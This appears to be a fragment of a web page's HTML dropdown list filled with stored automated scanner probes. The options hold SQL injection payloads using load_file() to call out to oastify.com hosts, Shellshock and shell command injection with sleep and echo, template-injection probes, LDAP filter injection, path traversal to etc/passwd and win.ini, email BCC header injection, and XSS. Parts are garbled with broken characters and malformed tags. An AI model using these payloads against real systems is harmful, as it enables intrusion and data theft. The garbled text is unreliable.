                                    <option value="9866">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9865">hvi9x%{655*889}bt11u</option>
                                    <option value="9864">dw647[[503*709]]qvl4j</option>
                                    <option value="9863">lz4k2#{956*953}ow8ey</option>
                                    <option value="9862">r61pb{{241*760}}xiit1</option>
                                    <option value="9861">lxkq8${551*389}btmcz</option>
                                    <option value="9860">p0vl4gsbg2%3e%3c</option>
                                    <option value="9859">p0vl4gsbg2&gt;&lt;</option>
                                    <option value="9858">kfw03%3ca%3emu82s</option>
                                    <option value="9857">confirm(1)</option>
                                    <option value="9856">&quot;</option>
                                    <option value="9855">&#39;</option>
                                    <option value="9854">&#39;+(select load_file(&#39;\\\\222ik7mosxrkiafwm3jsh8hzrqxvlrqfhi5as1gq.oastify.com\\glr&#39;))+&#39;</option>
                                    <option value="9853">(select load_file(&#39;\\\\smi84x6ecnba20zm6t3i1y1pbghl5ha517pzcq0f.oastify.com\\dfh&#39;))</option>
                                    <option value="9852">7qnctdmu3v</option>
                                    <option value="9851"≯q7kfrc</option>
                                    <option value="9850">sylcqv콻vjy3u7</option>
                                    <option value="9849">@(2373*227)</option>
                                    <option value="9848">re8172Αll9cvm</option>
                                    <option value="9847">mdft08&#39;&#39;hawjjb</option>
                                    <option value="9846">oc5aohıjjdyge</option>
                                    <option value="9845">%{2663*2647}</option>
                                    <option value="9844">${2780*7391}</option>
                                    <option value="9843">6910*2795</option>
                                    <option value="9842">mqshfrKrlrrzj</option>
                                    <option value="9841">&quot; /bin/sleep 0 </option>
                                    <option value="9840">&quot; /bin/sleep 4 </option>
                                    <option value="9839">$$(sleep 0)</option>
                                    <option value="9838">$$(sleep 4)</option>
                                    <option value="9837">() { :;}; /bin/sleep 0</option>
                                    <option value="9836">() { :;}; /bin/sleep 4</option>
                                    <option value="9835">&#39; /bin/sleep 0 </option>
                                    <option value="9834">&#39; /bin/sleep 4 </option>
                                    <option value="9833"> /bin/sleep 0 </option>
                                    <option value="9832"> /bin/sleep 4 </option>
                                    <option value="9831">&gt;
BCC:bt8rbgdxj6it9j65dca18h88izo4c0do5itag14q@oastify.com
zfh: o</option>
                                    <option value="9830">
BCC:5y4lgairo0nnedbzi6fvdbd2nttyhuiiaby3lu9j@oastify.com
xwx: e</option>
                                    <option value="9829">]]&gt;&gt;&lt;</option>
                                    <option value="9828">*)(!(!(objectClass=*))</option>
                                    <option value="9827">*)(!(objectClass=*)</option>
                                    <option value="9826">*)(objectClass=*</option>
                                    <option value="9825">6ec57lghq8)(!(!(objectClass=*))</option>
                                    <option value="9824">1mqcseeg7a)(!(objectClass=*)</option>
                                    <option value="9823">ggfnpt71uf)(objectClass=*</option>
                                    <option value="9822">/././modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9821">/sun/modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9820">/.../modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9819">/./modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9818">././modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9817">bkp/modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9816">.../modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9815">./modern-slavery-human-trafficking-policy-statement</option>
                                    <option value="9814">mdm/</option>
                                    <option value="9813">././</option>
                                    <option value="9812">./</option>
                                    <option value="9811">.../</option>
                                    <option value="9810">������������������������������������������������������������etc��passwd</option>
                                    <option value="9809">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9808">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9807">\windows\win.ini</option>
                                    <option value="9806">c:\windows\win.ini</option>
                                    <option value="9805">&#39;|echo dlfdoukcm4 k3hwcb0syg #xzwx</option>
                                    <option value="9804">&quot;|echo stddns9obu hmo7xw2r18 ||</option>
                                    <option value="9803">&amp;echo f2l6jflzrq v8c06fg0kh&amp;</option>
                                    <option value="9802">|echo kwvi9fr8vk pasa2o43q9||a #&#39; |echo kwvi9fr8vk pasa2o43q9||a #|&quot; |echo kwvi9fr8vk pasa2o43q9||a #</option>
                                    <option value="9801">http://p6w5ouqbwkv7mxjjqqnflvlmvd1ipeq2gq8dz1o.oastify.com/?null</option>
                                    <option value="9800">e0fuijk0q9pwgmd8kfh4fkfbp2v7j3krcf42vqk.oastify.com</option>
                                    <option value="9799">ythh7ey30z\\l3xii5kles</option>
                                    <option value="9798">ythh7ey30z\\l3xii5kles</option>
                                    <option value="9797">418cvei5u3%41v3qh7wgoco</option>
                                    <option value="9796">418cvei5u3%41v3qh7wgoco</option>
                                    <option value="9795">42qa5ved9o��qgoysmelpt</option>
                                    <option value="9794">42qa5ved9o��qgoysmelpt</option>
                                    <option value="9793">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9792">fif3j%{805*601}q2arg</option>
                                    <option value="9791">roq2u[[639*984]]u4hm6</option>
                                    <option value="9790">jdkgg#{869*435}hqbf1</option>
                                    <option value="9789">l15bv{{393*318}}x1mzw</option>
                                    <option value="9788">wnfnn${402*396}wycc7</option>
                                    <option value="9787">clfrbxsgqe%3e%3c</option>
                                    <option value="9786">clfrbxsgqe&gt;&lt;</option>
                                    <option value="9785">k5yes%3ca%3ewo5go</option>
                                    <option value="9784">confirm(1)</option>
                                    <option value="9783">&quot;</option>
                                    <option value="9782">&#39;</option>
                                    <option value="9781">&#39;+(select load_file(&#39;\\\\x75dp2rjxswfn5krryonm3muwl2qqmraid65twhl.oastify.com\\kqr&#39;))+&#39;</option>
                                    <option value="9780">(select load_file(&#39;\\\\nmd34s69cib52vzh6o3d1t1kbbhg5c60x2lu8lwa.oastify.com\\chn&#39;))</option>
                                    <option value="9779">w6gqv234of</option>
                                    <option value="9778"≯shhgcm</option>
                                    <option value="9777">rfrmv6콻wsv7te</option>
                                    <option value="9776">@(2745*9529)</option>
                                    <option value="9775">nwytfqΑi9qnmc</option>
                                    <option value="9774">gy8ftr&#39;&#39;zdhc6c</option>
                                    <option value="9773">yrfe7tıwnq3g8</option>
                                    <option value="9772">%{4849*9353}</option>
                                    <option value="9771">${279*3696}</option>
                                    <option value="9770">1743*8356</option>
                                    <option value="9769">m1bfm1Kpeq651</option>
                                    <option value="9768">&quot; /bin/sleep 0 </option>
                                    <option value="9767">&quot; /bin/sleep 4 </option>
                                    <option value="9766">$$(sleep 0)</option>
                                    <option value="9765">$$(sleep 4)</option>
                                    <option value="9764">() { :;}; /bin/sleep 0</option>
                                    <option value="9763">() { :;}; /bin/sleep 4</option>
                                    <option value="9762">&#39; /bin/sleep 0 </option>
                                    <option value="9761">&#39; /bin/sleep 4 </option>
                                    <option value="9760"> /bin/sleep 0 </option>
                                    <option value="9759"> /bin/sleep 4 </option>
                                    <option value="9758">&gt;
BCC:fsbvakc1iahx8n59cg957l7ch3n8b45sxmle85wu@oastify.com
fcs: w</option>
                                    <option value="9757">
BCC:fq9v8ka1gafx6n39ag755l5cf3l8943svljd64ut@oastify.com
qiu: y</option>
                                    <option value="9756">]]&gt;&gt;&lt;</option>
                                    <option value="9755">*)(!(!(objectClass=*))</option>
                                    <option value="9754">*)(!(objectClass=*)</option>
                                    <option value="9753">*)(objectClass=*</option>
                                    <option value="9752">q20jp6yfvx)(!(!(objectClass=*))</option>
                                    <option value="9751">iumdos0caj)(!(objectClass=*)</option>
                                    <option value="9750">ryi5y16hpj)(objectClass=*</option>
                                    <option value="9749">/././home</option>
                                    <option value="9748">/xea/home</option>
                                    <option value="9747">/.../home</option>
                                    <option value="9746">/./home</option>
                                    <option value="9745">././home</option>
                                    <option value="9744">jkv/home</option>
                                    <option value="9743">.../home</option>
                                    <option value="9742">./home</option>
                                    <option value="9741">rfb/</option>
                                    <option value="9740">././</option>
                                    <option value="9739">./</option>
                                    <option value="9738">.../</option>
                                    <option value="9737">������������������������������������������������������������etc��passwd</option>
                                    <option value="9736">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9735">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9734">\windows\win.ini</option>
                                    <option value="9733">c:\windows\win.ini</option>
                                    <option value="9732">&#39;|echo ai7a3nr6z9 1jgdrzmoyp #xzwx</option>
                                    <option value="9731">&quot;|echo vipkn5yogv pqg2838f3u ||</option>
                                    <option value="9730">&amp;echo 4ba1mh1hh0 ijm6ehu05p&amp;</option>
                                    <option value="9729">|echo brpd4zfrb7 zeihoax6rk||a #&#39; |echo brpd4zfrb7 zeihoax6rk||a #|&quot; |echo brpd4zfrb7 zeihoax6rk||a #</option>
                                    <option value="9728">http://nof36s89eid54v1h8o5d3t3kdbjg7c10rojbazz.oastify.com/?null</option>
                                    <option value="9727">e5kunjp0v9uwlmi8pfm4kkkbu207o3iraf22tqi.oastify.com</option>
                                    <option value="9726">5ar0rphbtf\\lknhm2wsla</option>
                                    <option value="9725">5ar0rphbtf\\lknhm2wsla</option>
                                    <option value="9724">5pfbccxzzm%41ifsbc5lxqv</option>
                                    <option value="9723">5pfbccxzzm%41ifsbc5lxqv</option>
                                    <option value="9722">39qo1f7c5r��3guyqse2m4</option>
                                    <option value="9721">39qo1f7c5r��3guyqse2m4</option>
                                    <option value="9720">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9719">h0k86%{481*216}zjc3k</option>
                                    <option value="9718">o9wfn[[676*283]]hts82</option>
                                    <option value="9717">jr1pr#{627*565}i6wlj</option>
                                    <option value="9716">q9a4q{{635*448}}not9a</option>
                                    <option value="9715">la0n3${654*434}onpmq</option>
                                    <option value="9714">q5jt0p0cpv%3e%3c</option>
                                    <option value="9713">q5jt0p0cpv&gt;&lt;</option>
                                    <option value="9712">e40cu%3ca%3er4vox</option>
                                    <option value="9711">confirm(1)</option>
                                    <option value="9710"≯v0hqtg</option>
                                    <option value="9709">iovnwr콻pu5vj6</option>
                                    <option value="9708">@(7277*2366)</option>
                                    <option value="9707">xhsquaΑqcjv7u</option>
                                    <option value="9706">tia2ru&#39;&#39;kkejtb</option>
                                    <option value="9705">wn3f5cıq7idz4</option>
                                    <option value="9704">%{7671*8145}</option>
                                    <option value="9703">${8367*9271}</option>
                                    <option value="9702">8267*9700</option>
                                    <option value="9701">qu8mnhKtu2cgy</option>
                                    <option value="9700">&quot; /bin/sleep 0 </option>
                                    <option value="9699">&quot; /bin/sleep 4 </option>
                                    <option value="9698">$$(sleep 0)</option>
                                    <option value="9697">$$(sleep 4)</option>
                                    <option value="9696">() { :;}; /bin/sleep 0</option>
                                    <option value="9695">() { :;}; /bin/sleep 4</option>
                                    <option value="9694">&#39; /bin/sleep 0 </option>
                                    <option value="9693">&#39; /bin/sleep 4 </option>
                                    <option value="9692"> /bin/sleep 0 </option>
                                    <option value="9691"> /bin/sleep 4 </option>
                                    <option value="9690">&gt;
BCC:umka4z6gcpbc22zo6v3k101rbihn5jy7q1et1kp9@oastify.com
qpq: s</option>
                                    <option value="9689">
BCC:648mmbosu1tokeh0o7lwjcj3tuzznvgj8cw4jv7k@oastify.com
yqo: d</option>
                                    <option value="9688">]]&gt;&gt;&lt;</option>
                                    <option value="9687">*)(!(!(objectClass=*))</option>
                                    <option value="9686">*)(!(objectClass=*)</option>
                                    <option value="9685">*)(objectClass=*</option>
                                    <option value="9684">7anmnab79g)(!(!(objectClass=*))</option>
                                    <option value="9683">jsw6ie3cnc)(!(objectClass=*)</option>
                                    <option value="9682">u7xb92ziea)(objectClass=*</option>
                                    <option value="9681">/././home</option>
                                    <option value="9680">/blr/home</option>
                                    <option value="9679">/.../home</option>
                                    <option value="9678">/./home</option>
                                    <option value="9677">././home</option>
                                    <option value="9676">vpg/home</option>
                                    <option value="9675">.../home</option>
                                    <option value="9674">./home</option>
                                    <option value="9673">jam/</option>
                                    <option value="9672">././</option>
                                    <option value="9671">./</option>
                                    <option value="9670">.../</option>
                                    <option value="9669">������������������������������������������������������������etc��passwd</option>
                                    <option value="9668">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9667">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9666">\windows\win.ini</option>
                                    <option value="9665">c:\windows\win.ini</option>
                                    <option value="9664">&#39;|echo nr4k63ejot k714lfih7e #xzwx</option>
                                    <option value="9663">&quot;|echo zbnwra20la tnec07c2hg ||</option>
                                    <option value="9662">&amp;echo nagtanrzfq e8jr6jbicf&amp;</option>
                                    <option value="9661">|echo g9b2jtsecz sveu3cu5g8||a #&#39; |echo g9b2jtsecz sveu3cu5g8||a #|&quot; |echo g9b2jtsecz sveu3cu5g8||a #</option>
                                    <option value="9660">http://01zgj5lmrvqih8eul1iqg6gxqowtkpdd31vomcb.oastify.com/?null</option>
                                    <option value="9659">jk7z2o45ae910rxd4k19zpzg97fc38wwokg77vw.oastify.com</option>
                                    <option value="9658">pbog95r44d\\l1rhvwi00x</option>
                                    <option value="9657">pbog95r44d\\l1rhvwi00x</option>
                                    <option value="9656">9wjxuhdcfd%412dbxvhsugm</option>
                                    <option value="9655">9wjxuhdcfd%412dbxvhsugm</option>
                                    <option value="9654">cbmoi7wyg8��kd8npa38uk</option>
                                    <option value="9653">cbmoi7wyg8��kd8npa38uk</option>
                                    <option value="9652">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9651">sr5m4%{978*698}r7iza</option>
                                    <option value="9650">mzjjs[[372*477]]sjvmg</option>
                                    <option value="9649">s9qmp#{327*242}fb2j1</option>
                                    <option value="9648">hsdv0{{453*349}}v804j</option>
                                    <option value="9647">otupc${399*292}hc35q</option>
                                    <option value="9646">dmbb4a0g0m%3e%3c</option>
                                    <option value="9645">dmbb4a0g0m&gt;&lt;</option>
                                    <option value="9644">mbg25%3ca%3er1zcg</option>
                                    <option value="9643">confirm(1)</option>
                                    <option value="9642">&quot;</option>
                                    <option value="9641">&#39;</option>
                                    <option value="9640">&#39;+(select load_file(&#39;\\\\8nwo5d7ud3cq3g02794y2e25cwi16x0lrofg27qw.oastify.com\\fta&#39;))+&#39;</option>
                                    <option value="9639">(select load_file(&#39;\\\\6pwm7b9sf1eo5e20976w4c43eukz8v2jtlhd44st.oastify.com\\txn&#39;))</option>
                                    <option value="9638">06653cp33c</option>
                                    <option value="9637">&quot;</option>
                                    <option value="9636">&#39;</option>
                                    <option value="9635">&#39;+(select load_file(&#39;\\\\8v4oddful3kqbg82f9cyaea5kwq1ex7lyomg97xw.oastify.com\\uyc&#39;))+&#39;</option>
                                    <option value="9634">(select load_file(&#39;\\\\qb56tvvc1l08ryokvrsgqwqn0e6jufn3e52xpodd.oastify.com\\amf&#39;))</option>
                                    <option value="9633">pokdsz5y2d</option>
                                    <option value="9632"≯oyet9c</option>
                                    <option value="9631">hckn9i콻swgy1m</option>
                                    <option value="9630">@(3469*7259)</option>
                                    <option value="9629">gu4dciΑhxic95</option>
                                    <option value="9628">x2mb5u&#39;&#39;pa5w5w</option>
                                    <option value="9627">wc8f6yıvmn2zk</option>
                                    <option value="9626">%{8606*6478}</option>
                                    <option value="9625">${9501*4744}</option>
                                    <option value="9624">2756*6518</option>
                                    <option value="9623">g4w652Kwpy3qq</option>
                                    <option value="9622">&quot; /bin/sleep 0 </option>
                                    <option value="9621">&quot; /bin/sleep 4 </option>
                                    <option value="9620">$$(sleep 0)</option>
                                    <option value="9619">$$(sleep 4)</option>
                                    <option value="9618">() { :;}; /bin/sleep 0</option>
                                    <option value="9617">() { :;}; /bin/sleep 4</option>
                                    <option value="9616">&#39; /bin/sleep 0 </option>
                                    <option value="9615">&#39; /bin/sleep 4 </option>
                                    <option value="9614"> /bin/sleep 0 </option>
                                    <option value="9613"> /bin/sleep 4 </option>
                                    <option value="9612">&gt;
BCC:3fjjx8zp5y4lvbsxz4wtu9u04rawyrvfn9b1ysmh@oastify.com
ypo: e</option>
                                    <option value="9611">
BCC:ybdet3vk1t0gr6osvzsoq4qv0m6rumraj37vumib@oastify.com
uvt: b</option>
                                    <option value="9610">]]&gt;&gt;&lt;</option>
                                    <option value="9609">*)(!(!(objectClass=*))</option>
                                    <option value="9608">*)(!(objectClass=*)</option>
                                    <option value="9607">*)(objectClass=*</option>
                                    <option value="9606">6zzgu260gu)(!(!(objectClass=*))</option>
                                    <option value="9605">vanhc6py9f)(!(objectClass=*)</option>
                                    <option value="9604">5tkdynpobl)(objectClass=*</option>
                                    <option value="9603">/././cookie-policy</option>
                                    <option value="9602">/vie/cookie-policy</option>
                                    <option value="9601">/.../cookie-policy</option>
                                    <option value="9600">/./cookie-policy</option>
                                    <option value="9599">././cookie-policy</option>
                                    <option value="9598">fgl/cookie-policy</option>
                                    <option value="9597">.../cookie-policy</option>
                                    <option value="9596">./cookie-policy</option>
                                    <option value="9595">nbq/</option>
                                    <option value="9594">././</option>
                                    <option value="9593">./</option>
                                    <option value="9592">.../</option>
                                    <option value="9591">������������������������������������������������������������etc��passwd</option>
                                    <option value="9590">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9589">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9588">\windows\win.ini</option>
                                    <option value="9587">c:\windows\win.ini</option>
                                    <option value="9586">&#39;|echo 6o2xi5zhml 8dml76wb1o #xzwx</option>
                                    <option value="9585">&quot;|echo s9r38yk243 qzwmeq4mki ||</option>
                                    <option value="9584">&amp;echo z2w8oxfsna a1tp4pzedx&amp;</option>
                                    <option value="9583">|echo y8pv77n4k7 lrphy5vyn3||a #&#39; |echo y8pv77n4k7 lrphy5vyn3||a #|&quot; |echo y8pv77n4k7 lrphy5vyn3||a #</option>
                                    <option value="9582">http://gzjwhlj2pboyfocajhg6emedo4u9i4fs5gx3ord.oastify.com/?null</option>
                                    <option value="9581">onf45t7adjc63w0i7p4e2u2lccih6c30vonbez3.oastify.com</option>
                                    <option value="9580">zidk7ll44q\\lxow8js72g</option>
                                    <option value="9579">zidk7ll44q\\lxow8js72g</option>
                                    <option value="9578">x3flcoca2u%41lfmu85uzy8</option>
                                    <option value="9577">x3flcoca2u%41lfmu85uzy8</option>
                                    <option value="9576">ye5do4neh4��k9zy5swoxm</option>
                                    <option value="9575">ye5do4neh4��k9zy5swoxm</option>
                                    <option value="9574">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9573">cnjlk%{843*143}gdijb</option>
                                    <option value="9572">wern7[[783*798]]wahz4</option>
                                    <option value="9571">u4x7k#{887*318}hkzir</option>
                                    <option value="9570">it2ii{{774*625}}fe2rp</option>
                                    <option value="9569">nrrly${216*995}m6fr6</option>
                                    <option value="9568">uf7t3826je%3e%3c</option>
                                    <option value="9567">uf7t3826je&gt;&lt;</option>
                                    <option value="9566">q72ao%3ca%3ea7bmv</option>
                                    <option value="9565">confirm(1)</option>
                                    <option value="9564">&quot;</option>
                                    <option value="9563">&#39;</option>
                                    <option value="9562">&#39;+(select load_file(&#39;\\\\9w6peegvm4lrch93gadzbfb6lxr2fxcl3orge72w.oastify.com\\yxx&#39;))+&#39;</option>
                                    <option value="9561">(select load_file(&#39;\\\\d6ktoiqzw8vvmlj7qen3ljlav116p1mpdr1joacz.oastify.com\\nhv&#39;))</option>
                                    <option value="9560">ua57dwhyap</option>
                                    <option value="9559"≯ls9e4l</option>
                                    <option value="9558">pvfpry콻ooxjy0</option>
                                    <option value="9557">@(4035*6057)</option>
                                    <option value="9556">lyflq4Αha5spl</option>
                                    <option value="9555">idrea2&#39;&#39;ygaaql</option>
                                    <option value="9554">ledacuıkvvtyv</option>
                                    <option value="9553">%{1682*7173}</option>
                                    <option value="9552">${859*2460}</option>
                                    <option value="9551">1800*2638</option>
                                    <option value="9550">yin58kKluzk8f</option>
                                    <option value="9549">&quot; /bin/sleep 0 </option>
                                    <option value="9548">&quot; /bin/sleep 4 </option>
                                    <option value="9547">$$(sleep 0)</option>
                                    <option value="9546">$$(sleep 4)</option>
                                    <option value="9545">() { :;}; /bin/sleep 0</option>
                                    <option value="9544">() { :;}; /bin/sleep 4</option>
                                    <option value="9543">&#39; /bin/sleep 0 </option>
                                    <option value="9542">&#39; /bin/sleep 4 </option>
                                    <option value="9541"> /bin/sleep 0 </option>
                                    <option value="9540"> /bin/sleep 4 </option>
                                    <option value="9539">&gt;
BCC:yceeu3wk2t1gs6pswztor4rv1m7rvmlad41woncc@oastify.com
rdq: w</option>
                                    <option value="9538">
BCC:f6mvokq1wavxmnj9qgn5lllcv318p3fr7kvci36s@oastify.com
qxu: x</option>
                                    <option value="9537">]]&gt;&gt;&lt;</option>
                                    <option value="9536">*)(!(!(objectClass=*))</option>
                                    <option value="9535">*)(!(objectClass=*)</option>
                                    <option value="9534">*)(objectClass=*</option>
                                    <option value="9533">xeob3cvf1d)(!(!(objectClass=*))</option>
                                    <option value="9532">x72kf14pst)(!(objectClass=*)</option>
                                    <option value="9531">ap5obqxllh)(objectClass=*</option>
                                    <option value="9530">/././case-studies</option>
                                    <option value="9529">/jwl/case-studies</option>
                                    <option value="9528">/.../case-studies</option>
                                    <option value="9527">/./case-studies</option>
                                    <option value="9526">././case-studies</option>
                                    <option value="9525">zcq/case-studies</option>
                                    <option value="9524">.../case-studies</option>
                                    <option value="9523">./case-studies</option>
                                    <option value="9522">rvc/</option>
                                    <option value="9521">././</option>
                                    <option value="9520">./</option>
                                    <option value="9519">.../</option>
                                    <option value="9518">������������������������������������������������������������etc��passwd</option>
                                    <option value="9517">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9516">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9515">\windows\win.ini</option>
                                    <option value="9514">c:\windows\win.ini</option>
                                    <option value="9513">&#39;|echo rfh0ro5ggq x05teeiepd #xzwx</option>
                                    <option value="9512">&quot;|echo cmi64bsw3l 8r8kaucl2t ||</option>
                                    <option value="9511">&amp;echo mef2wcgvia qjt5nocf2j&amp;</option>
                                    <option value="9510">|echo ee64skrw4l v1grouiu8h||a #&#39; |echo ee64skrw4l v1grouiu8h||a #|&quot; |echo ee64skrw4l v1grouiu8h||a #</option>
                                    <option value="9509">http://4afks9uq0zzmqcnyu5rupap1zs5xtsjg941rsfh.oastify.com/?null</option>
                                    <option value="9508">9akpseuv04zrqhn3uarzpfp6zx52txjlb93wukj.oastify.com</option>
                                    <option value="9507">7lhn04flwk\\l0tw3p6wdz</option>
                                    <option value="9506">7lhn04flwk\\l0tw3p6wdz</option>
                                    <option value="9505">u1gdl12ybc%415xbt3xiq5b</option>
                                    <option value="9504">u1gdl12ybc%415xbt3xiq5b</option>
                                    <option value="9503">ltk8n7wncy��17wwddxpyj</option>
                                    <option value="9502">ltk8n7wncy��17wwddxpyj</option>
                                    <option value="9501">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9500">aaazh%{454*466}llgne</option>
                                    <option value="9499">lceae[[500*280]]m1kv6</option>
                                    <option value="9498">ekhh8#{875*905}j6fgy</option>
                                    <option value="9497">nuxaw{{851*301}}om8v4</option>
                                    <option value="9496">c5wvi${437*952}f34gl</option>
                                    <option value="9495">iobmmd86hv%3e%3c</option>
                                    <option value="9494">iobmmd86hv&gt;&lt;</option>
                                    <option value="9493">rkmz5%3ca%3ebvys6</option>
                                    <option value="9492">confirm(1)</option>
                                    <option value="9491">&quot;</option>
                                    <option value="9490">&#39;</option>
                                    <option value="9489">&#39;+(select load_file(&#39;\\\\0tugb5dmjvii986ud1aq868xiootco2ctfh74ysn.oastify.com\\xkj&#39;))+&#39;</option>
                                    <option value="9488">(select load_file(&#39;\\\\iugycne4kdj0aq7cejb89o9fj6pbd63uuwio5ft4.oastify.com\\dpm&#39;))</option>
                                    <option value="9487">yuzw6m13db</option>
                                    <option value="9486"≯ghk19b</option>
                                    <option value="9485">sk0xnv콻tohzu7</option>
                                    <option value="9484">@(7343*2528)</option>
                                    <option value="9483">onylmlΑoa1wdq</option>
                                    <option value="9482">jraw4z&#39;&#39;m34k22</option>
                                    <option value="9481">xvjkntıhfno3r</option>
                                    <option value="9480">%{6237*4215}</option>
                                    <option value="9479">${6557*4529}</option>
                                    <option value="9478">2757*5611</option>
                                    <option value="9477">wjpiakKq0q489</option>
                                    <option value="9476">&quot; /bin/sleep 0 </option>
                                    <option value="9475">&quot; /bin/sleep 4 </option>
                                    <option value="9474">$$(sleep 0)</option>
                                    <option value="9473">$$(sleep 4)</option>
                                    <option value="9472">() { :;}; /bin/sleep 0</option>
                                    <option value="9471">() { :;}; /bin/sleep 4</option>
                                    <option value="9470">&#39; /bin/sleep 0 </option>
                                    <option value="9469">&#39; /bin/sleep 4 </option>
                                    <option value="9468"> /bin/sleep 0 </option>
                                    <option value="9467"> /bin/sleep 4 </option>
                                    <option value="9466">&gt;
BCC:10zhi6knqwpjg9dvk2hrf7fyppvujolcd61yopce@oastify.com
ddd: n</option>
                                    <option value="9465">
BCC:a7iqpfrwx5wsnik4rbo0mgm7wy23qxslke86vxjm@oastify.com
ypf: u</option>
                                    <option value="9464">]]&gt;&gt;&lt;</option>
                                    <option value="9463">*)(!(!(objectClass=*))</option>
                                    <option value="9462">*)(!(objectClass=*)</option>
                                    <option value="9461">*)(objectClass=*</option>
                                    <option value="9460">bh9uourwtf)(!(!(objectClass=*))</option>
                                    <option value="9459">pj8s7eiesh)(!(objectClass=*)</option>
                                    <option value="9458">c6xl2kloxs)(objectClass=*</option>
                                    <option value="9457">/././case-studies</option>
                                    <option value="9456">/ozl/case-studies</option>
                                    <option value="9455">/.../case-studies</option>
                                    <option value="9454">/./case-studies</option>
                                    <option value="9453">././case-studies</option>
                                    <option value="9452">fdt/case-studies</option>
                                    <option value="9451">.../case-studies</option>
                                    <option value="9450">./case-studies</option>
                                    <option value="9449">hdq/</option>
                                    <option value="9448">././</option>
                                    <option value="9447">./</option>
                                    <option value="9446"≯u8hg9i</option>
                                    <option value="9445">lh5cow콻pqh0xq</option>
                                    <option value="9444">.../</option>
                                    <option value="9443">@(7139*5283)</option>
                                    <option value="9442">mqtmmhΑp8d49w</option>
                                    <option value="9441">������������������������������������������������������������etc��passwd</option>
                                    <option value="9440">gzqjax&#39;&#39;gpe7zs</option>
                                    <option value="9439">yd2xasıjnkhrr</option>
                                    <option value="9438">%{9379*2214}</option>
                                    <option value="9437">${8254*9407}</option>
                                    <option value="9436">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9435">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9434">670*6044</option>
                                    <option value="9433">w30k0qKuhh641</option>
                                    <option value="9432">\windows\win.ini</option>
                                    <option value="9431">c:\windows\win.ini</option>
                                    <option value="9430">&quot; /bin/sleep 0 </option>
                                    <option value="9429">&quot; /bin/sleep 4 </option>
                                    <option value="9428">&#39;|echo j1ua9ee5km 65azro4kys #xzwx</option>
                                    <option value="9427">$$(sleep 0)</option>
                                    <option value="9425">$$(sleep 4)</option>
                                    <option value="9426">&quot;|echo b75hn0jw3v 0jmvqzzkwu ||</option>
                                    <option value="9424">&amp;echo rztmnw0og8 rtcn12jvhm&amp;</option>
                                    <option value="9423">() { :;}; /bin/sleep 0</option>
                                    <option value="9422">|echo xsw34mgcxj 9ma5kgr6xt||a #&#39; |echo xsw34mgcxj 9ma5kgr6xt||a #|&quot; |echo xsw34mgcxj 9ma5kgr6xt||a #</option>
                                    <option value="9421">() { :;}; /bin/sleep 4</option>
                                    <option value="9419">&#39; /bin/sleep 0 </option>
                                    <option value="9420">http://n0o3isk9qip5gvdhkohdftfkpbvgjalybm39uxj.oastify.com/?null</option>
                                    <option value="9418">f4kvmko1uatxknh9ogl5jljct3z8n2pqhe910pp.oastify.com</option>
                                    <option value="9417">&#39; /bin/sleep 4 </option>
                                    <option value="9416"> /bin/sleep 0 </option>
                                    <option value="9415">7hgfzartfn\\lm4wuda7xo</option>
                                    <option value="9414"> /bin/sleep 4 </option>
                                    <option value="9413">7hgfzartfn\\lm4wuda7xo</option>
                                    <option value="9411">0r91k0ghz9%41tfdkn06bw9</option>
                                    <option value="9412">&gt;
BCC:kbz0tpv61f02rsoevlsaqqqh086du7tvlp9hw8kx@oastify.com
zff: w</option>
                                    <option value="9409">0r91k0ghz9%41tfdkn06bw9</option>
                                    <option value="9410">
BCC:3koj284pay9l0bxx441tz9z09rfw3q2eu7iz5qtf@oastify.com
ytw: q</option>
                                    <option value="9408">r2cc1iadmg��kt71eynuzj</option>
                                    <option value="9407">]]&gt;&gt;&lt;</option>
                                    <option value="9406">r2cc1iadmg��kt71eynuzj</option>
                                    <option value="9405">*)(!(!(objectClass=*))</option>
                                    <option value="9404">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9403">*)(!(objectClass=*)</option>
                                    <option value="9402">*)(objectClass=*</option>
                                    <option value="9400">3h0nlbhvbj)(!(!(objectClass=*))</option>
                                    <option value="9401">oko4i%{150*851}ityeq</option>
                                    <option value="9399">fky1u[[551*972]]wd2r4</option>
                                    <option value="9398">jyqqbhfypu)(!(objectClass=*)</option>
